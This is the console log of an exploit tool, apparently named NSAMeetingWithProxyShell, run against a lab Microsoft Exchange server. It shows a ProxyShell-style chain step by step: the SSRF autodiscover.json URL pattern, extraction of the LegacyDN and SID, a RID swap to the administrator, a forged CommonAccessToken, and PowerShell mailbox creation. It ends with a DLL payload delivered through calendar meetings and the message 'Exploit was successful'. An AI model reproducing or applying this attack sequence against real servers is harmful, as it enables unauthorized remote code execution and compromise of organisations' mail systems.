 C:\temp\NSA_Meeting_With_ProxyShell>NSAMeetingWithProxyShell.exe --target https://192.168.6.202/ -ed win12.local --cmd "CPPTestPayload.dll" --ptype 2
[i] Chosen autodiscover.json path: /autodiscover/autodiscover.json?@microsoft.com%PATH%?&Email=autodiscover/autodiscover.json%3f@microsoft.com
[i] Check to see whether the target is an Exchange server!
[+] The target is an Exchange server!
[i] Sending an internal POST request to find the LegacyDN string: https://192.168.6.202/autodiscover/autodiscover.json?@microsoft.com/autodiscover/autodiscover.xml?&Email=autodiscover/autodiscover.json%3f@micro
soft.com
[+] Identified LegacyDN=/o=Exchange Lab/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn SystemMailb
[i] Sending an internal POST request to find the SID string: https://192.168.6.202/autodiscover/autodiscover.json?@microsoft.com/mapi/emsmdb?MailboxId=1ea032c3-0bae-4ac5-932a-874122057171@exchange.local&?&Email
=autodiscover/autodiscover.json%3f@microsoft.com
[+] Identified SID=S-1-5-21-38 -1131
[i] SID with RID replacement=S-1-5-21-38 -500
[+] Calculated CommonAccessToken=VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTD9TeXN0ZW1NYWl
TUwMEcBAAAABwAAAAxTLTEtNS0zMi01NDRFAAAAAA==
[i] Starting a local proxy on port 23359
[i] Running PowerShell commands to create a new user
[i] PowerShell command execution - NewMailBox - attempt number 1
[i] PowerShell output: Microsoft Exchange Temporary Healthcheck
[i] Sending the meeting payload to /ews/Exchange.asmx
[i] Payload has been generated to enable surrogate
[+] Meeting's ItemId: AAMkADIyMzkwZjdhLTdlMDYtNDkwMC05ODAyLWFmZjgzNGQyMGZmMABGAAAAAACejjAZx8KbS5Io9kMzA0d/BwCgNC3jOSwGTJjEYS/S+IPhAAAAAAENAACgNC3jOSwGTJjEYS/S+IPhAAAAAA3HAAA=
[+] Meeting's ChangeKey: DwAAABYAAACgNC3jOSwGTJjEYS/S+IPhAAAAAA6u
[+] Meeting's ItemId: AAMkADIyMzkwZjdhLTdlMDYtNDkwMC05ODAyLWFmZjgzNGQyMGZmMABGAAAAAACejjAZx8KbS5Io9kMzA0d/BwCgNC3jOSwGTJjEYS/S+IPhAAAAAAENAACgNC3jOSwGTJjEYS/S+IPhAAAAAA3IAAA=
[+] Meeting's ChangeKey: DwAAABYAAACgNC3jOSwGTJjEYS/S+IPhAAAAAA6w
[i] Checking integrated owa for
[+] X-OWA-CANARY: WrM6yygFL0iWK6hfqHFV64AsbA8Ud9kIz3zzYAQ6FkqXSQrjuNv4caZjMt4maKpjDYJy14B9JQs.
[i] Setting language and timezone...
[i] Triggering the payload(s)...
[i] Encoding and sending the DLL payload file: CPPTestPayload.dll
[+] Exploit was successful
[i] Cleaning up by deleting the meeting(s)
[i] PowerShell command execution - RemoveMailBox - attempt number 1
[i] PowerShell output:
[+] The new mailbox has been removed
[i] Waiting for any time delays in the payload...
[i] All done
Press any key to end